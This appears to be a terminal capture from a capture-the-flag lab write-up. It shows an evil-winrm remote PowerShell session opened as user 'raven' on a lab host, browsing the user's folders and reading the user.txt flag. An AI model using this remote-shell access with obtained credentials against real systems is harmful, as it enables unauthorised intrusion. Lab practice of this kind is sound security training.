 ❯ evil-winrm -i 10.10.11.236 -u 'raven' -p '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ..
*Evil-WinRM* PS C:\Users\Raven> ls
Directory: C:\Users\Raven
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        7/27/2023   8:24 AM                Desktop
d-r---        7/27/2023   8:23 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
c*Evil-WinRM* PS C:\Users\Raven>        cd Desktop
*Evil-WinRM* PS C:\Users\Raven\Desktop> dir
Directory: C:\Users\Raven\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/13/2025   5:24 PM             34 user.txt
*Evil-WinRM* PS C:\Users\Raven\Desktop> type user.txt
0fb87ed41f62184
*Evil-WinRM* PS C:\Users\Raven\Desktop>